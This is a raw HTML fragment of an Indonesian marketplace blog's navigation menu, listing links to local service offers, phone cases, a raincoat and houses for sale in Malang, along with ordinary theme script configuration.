Drone Preweding Murah Berkualitas di Singaran Pati">Jasa Drone Preweding Murah Berkualitas di Singaran Pati</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-bireuen/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Bireuen"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Bireuen"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-bireuen/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Bireuen">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Bireuen</a></h3></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6971d26614300" id="td_uid_3_6971d2680f40a" data-td_block_id="td_uid_2_6971d26614300" data-td_filter_value="" href="https://www.yukborong.com/category/jasa/">All</a><a class="mega-menu-sub-cat-td_uid_2_6971d26614300"  id="td_uid_4_6971d2680f444" data-td_block_id="td_uid_2_6971d26614300" data-td_filter_value="7" href="https://www.yukborong.com/category/jasa/desain/">Desain</a><a class="mega-menu-sub-cat-td_uid_2_6971d26614300"  id="td_uid_5_6971d2680f472" data-td_block_id="td_uid_2_6971d26614300" data-td_filter_value="8" href="https://www.yukborong.com/category/jasa/programming/">Programming</a><a class="mega-menu-sub-cat-td_uid_2_6971d26614300"  id="td_uid_6_6971d2680f498" data-td_block_id="td_uid_2_6971d26614300" data-td_filter_value="10" href="https://www.yukborong.com/category/jasa/training/">Training</a><a class="mega-menu-sub-cat-td_uid_2_6971d26614300"  id="td_uid_7_6971d2680f4c5" data-td_block_id="td_uid_2_6971d26614300" data-td_filter_value="9" href="https://www.yukborong.com/category/jasa/writing/">Writing</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971d26614300" data-td_block_id="td_uid_2_6971d26614300"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971d26614300" data-td_block_id="td_uid_2_6971d26614300"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-155"><a href="https://www.yukborong.com/category/produk-digital/">Produk Digital</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_td_uid_8_6971d26810403=new tdBlock();block_td_uid_8_6971d26810403.id="td_uid_8_6971d26810403";block_td_uid_8_6971d26810403.atts='{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_6971d26810403_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971d26810403_rand","tdc_css_class_style":"td_uid_8_6971d26810403_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_8_6971d26810403.td_column_number="3";block_td_uid_8_6971d26810403.block_type="td_block_mega_menu";block_td_uid_8_6971d26810403.post_count="5";block_td_uid_8_6971d26810403.found_posts="10047";block_td_uid_8_6971d26810403.header_color="";block_td_uid_8_6971d26810403.ajax_pagination_infinite_stop="";block_td_uid_8_6971d26810403.max_num_pages="2010";tdBlocksArray.push(block_td_uid_8_6971d26810403)</script><div class="td_block_wrap td_block_mega_menu td_uid_8_6971d26810403_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971d26810403" ><div id=td_uid_8_6971d26810403 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-nagan-raya/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-nagan-raya/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-content-youtube-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-content-youtube-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati">Jasa Drone Preweding Murah Berkualitas di Singaran Pati</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-gayo-lues/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-gayo-lues/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-jasa-video-company-profile-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-jasa-video-company-profile-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati">Jasa Drone Preweding Murah Berkualitas di Singaran Pati</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-bireuen/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Bireuen"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Bireuen"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-bireuen/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Bireuen">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Bireuen</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6971d26810403" data-td_block_id="td_uid_8_6971d26810403"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6971d26810403" data-td_block_id="td_uid_8_6971d26810403"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-156"><a href="https://www.yukborong.com/category/produk-fisik/">Produk Fisik</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_td_uid_9_6971d2684b57d=new tdBlock();block_td_uid_9_6971d2684b57d.id="td_uid_9_6971d2684b57d";block_td_uid_9_6971d2684b57d.atts='{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"12","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_6971d2684b57d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971d2684b57d_rand","tdc_css_class_style":"td_uid_9_6971d2684b57d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_9_6971d2684b57d.td_column_number="3";block_td_uid_9_6971d2684b57d.block_type="td_block_mega_menu";block_td_uid_9_6971d2684b57d.post_count="5";block_td_uid_9_6971d2684b57d.found_posts="6948";block_td_uid_9_6971d2684b57d.header_color="";block_td_uid_9_6971d2684b57d.ajax_pagination_infinite_stop="";block_td_uid_9_6971d2684b57d.max_num_pages="1390";tdBlocksArray.push(block_td_uid_9_6971d2684b57d)</script><div class="td_block_wrap td_block_mega_menu td_uid_9_6971d2684b57d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6971d2684b57d" ><div id=td_uid_9_6971d2684b57d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-casing-armor-huawei-p20-pro-murah-di-surabaya/" rel="bookmark" title="Jual Casing Armor Huawei P20 Pro Murah di Surabaya"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/07/p20-180x135.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/07/p20-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2018/07/p20-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2018/07/p20-100x75.png 100w, https://www.yukborong.com/wp-content/uploads/2018/07/p20-238x178.png 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jual Casing Armor Huawei P20 Pro Murah di Surabaya"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-casing-armor-huawei-p20-pro-murah-di-surabaya/" rel="bookmark" title="Jual Casing Armor Huawei P20 Pro Murah di Surabaya">Jual Casing Armor Huawei P20 Pro Murah di Surabaya</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-casing-armor-oneplus-6-murah-di-surabaya/" rel="bookmark" title="Jual Casing Armor Oneplus 6 Murah di Surabaya"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/07/case7c-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/07/case7c-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/07/case7c-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/07/case7c-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/07/case7c-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jual Casing Armor Oneplus 6 Murah di Surabaya"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-casing-armor-oneplus-6-murah-di-surabaya/" rel="bookmark" title="Jual Casing Armor Oneplus 6 Murah di Surabaya">Jual Casing Armor Oneplus 6 Murah di Surabaya</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-casing-hp-iphone-x-unik-murah-di-surabaya/" rel="bookmark" title="Jual Casing HP Iphone X Unik Murah di Surabaya"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/07/Liquid-Quicksand-Coffee-Cup-Bottle-Case-For-IPhone-X-6-6S-7-8-Plus-10-Cool.jpg_640x640-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/07/Liquid-Quicksand-Coffee-Cup-Bottle-Case-For-IPhone-X-6-6S-7-8-Plus-10-Cool.jpg_640x640-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/07/Liquid-Quicksand-Coffee-Cup-Bottle-Case-For-IPhone-X-6-6S-7-8-Plus-10-Cool.jpg_640x640-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/07/Liquid-Quicksand-Coffee-Cup-Bottle-Case-For-IPhone-X-6-6S-7-8-Plus-10-Cool.jpg_640x640-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/07/Liquid-Quicksand-Coffee-Cup-Bottle-Case-For-IPhone-X-6-6S-7-8-Plus-10-Cool.jpg_640x640-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jual Casing HP Iphone X Unik Murah di Surabaya"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-casing-hp-iphone-x-unik-murah-di-surabaya/" rel="bookmark" title="Jual Casing HP Iphone X Unik Murah di Surabaya">Jual Casing HP Iphone X Unik Murah di Surabaya</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-casing-hp-iphone-x-cristiano-ronaldo-real-madrid-murah-di-surabaya/" rel="bookmark" title="Jual Casing HP Iphone X Cristiano Ronaldo Real Madrid Murah di Surabaya"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/07/case9a-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/07/case9a-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/07/case9a-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/07/case9a-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/07/case9a-238x178.jpg 238w, https://www.yukborong.com/wp-content/uploads/2018/07/case9a-483x360.jpg 483w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jual Casing HP Iphone X Cristiano Ronaldo Real Madrid Murah di Surabaya"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-casing-hp-iphone-x-cristiano-ronaldo-real-madrid-murah-di-surabaya/" rel="bookmark" title="Jual Casing HP Iphone X Cristiano Ronaldo Real Madrid Murah di Surabaya">Jual Casing HP Iphone X Cristiano Ronaldo Real Madrid Murah di Surabaya</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-mantel-hujan-murah-kabupaten-banjarnegara-2/" rel="bookmark" title="Jual mantel hujan Murah di  Kabupaten Banjarnegara"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/MASTERAINJASHUJAN-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/MASTERAINJASHUJAN-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/MASTERAINJASHUJAN-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/MASTERAINJASHUJAN-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/MASTERAINJASHUJAN-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jual mantel hujan Murah di  Kabupaten Banjarnegara"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-mantel-hujan-murah-kabupaten-banjarnegara-2/" rel="bookmark" title="Jual mantel hujan Murah di  Kabupaten Banjarnegara">Jual mantel hujan Murah di  Kabupaten Banjarnegara</a></h3></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6971d2684b57d" id="td_uid_10_6971d26871b68" data-td_block_id="td_uid_9_6971d2684b57d" data-td_filter_value="" href="https://www.yukborong.com/category/produk-fisik/">All</a><a class="mega-menu-sub-cat-td_uid_9_6971d2684b57d"  id="td_uid_11_6971d26871ba3" data-td_block_id="td_uid_9_6971d2684b57d" data-td_filter_value="15" href="https://www.yukborong.com/category/produk-fisik/gadget/">Gadget</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6971d2684b57d" data-td_block_id="td_uid_9_6971d2684b57d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6971d2684b57d" data-td_block_id="td_uid_9_6971d2684b57d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-157"><a href="https://www.yukborong.com/category/property/">Property</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_td_uid_12_6971d26873d15=new tdBlock();block_td_uid_12_6971d26873d15.id="td_uid_12_6971d26873d15";block_td_uid_12_6971d26873d15.atts='{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_6971d26873d15_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6971d26873d15_rand","tdc_css_class_style":"td_uid_12_6971d26873d15_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_12_6971d26873d15.td_column_number="3";block_td_uid_12_6971d26873d15.block_type="td_block_mega_menu";block_td_uid_12_6971d26873d15.post_count="5";block_td_uid_12_6971d26873d15.found_posts="1674";block_td_uid_12_6971d26873d15.header_color="";block_td_uid_12_6971d26873d15.ajax_pagination_infinite_stop="";block_td_uid_12_6971d26873d15.max_num_pages="335";tdBlocksArray.push(block_td_uid_12_6971d26873d15)</script><div class="td_block_wrap td_block_mega_menu td_uid_12_6971d26873d15_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6971d26873d15" ><div id=td_uid_12_6971d26873d15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-griya-shanta-kota-malang-2/" rel="bookmark" title="Jual  Dekat Keramaian di Griya Shanta Kota Malang"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-100x75.png 100w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-238x178.png 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="rumah malang dijual, rumah malang murah, rumah malang olx, rumah malang jawa timur, rumah malang jual, rumah malang 2018 rumah malang kota dijual, rumah malang, rumah malang kota, rumah bekas malang" title="Jual  Dekat Keramaian di Griya Shanta Kota Malang"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-griya-shanta-kota-malang-2/" rel="bookmark" title="Jual  Dekat Keramaian di Griya Shanta Kota Malang">Jual  Dekat Keramaian di Griya Shanta Kota Malang</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-griya-shanta-malang-2/" rel="bookmark" title="Jual  Dekat Keramaian di Griya Shanta Malang"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-100x75.png 100w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-238x178.png 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="rumah malang dijual, rumah malang murah, rumah malang olx, rumah malang jawa timur, rumah malang jual, rumah malang 2018 rumah malang kota dijual, rumah malang, rumah malang kota, rumah bekas malang" title="Jual  Dekat Keramaian di Griya Shanta Malang"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-griya-shanta-malang-2/" rel="bookmark" title="Jual  Dekat Keramaian di Griya Shanta Malang">Jual  Dekat Keramaian di Griya Shanta Malang</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-soekarno-hatta-2/" rel="bookmark" title="Jual  Dekat Keramaian di Soekarno Hatta"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-100x75.png 100w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-238x178.png 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="rumah malang dijual, rumah malang murah, rumah malang olx, rumah malang jawa timur, rumah malang jual, rumah malang 2018 rumah malang kota dijual, rumah malang, rumah malang kota, rumah bekas malang" title="Jual  Dekat Keramaian di Soekarno Hatta"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-soekarno-hatta-2/" rel="bookmark" title="Jual  Dekat Keramaian di Soekarno Hatta">Jual  Dekat Keramaian di Soekarno Hatta</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-malang-kota-2/" rel="bookmark" title="Jual  Dekat Keramaian di Malang Kota"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-100x75.png 100w, 